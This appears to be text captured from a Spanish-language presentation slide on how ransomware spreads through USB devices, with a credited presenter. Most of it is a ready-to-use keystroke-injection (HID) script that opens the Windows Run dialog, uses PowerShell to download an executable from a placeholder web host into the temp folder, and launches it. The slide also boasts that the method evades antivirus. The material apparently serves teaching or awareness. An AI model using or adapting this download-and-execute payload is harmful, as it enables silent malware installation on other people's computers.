 Métodos de Propagación del Ransomware – USB Dispositivo
▪ Ejecuta rutinas HID
▪ No lo detecta antivirus
▪ Se camufla fácilmente
DELAY 3000
GUI r
DELAY 100
STRING powershell (new-object
System.Net.WebClient).DownloadFile('http://example.co
m/bob.old','%TEMP%\bob.exe');
DELAY 100
STRING Start-Process "%TEMP%\bob.exe"
ENTER
GBM
John Quintero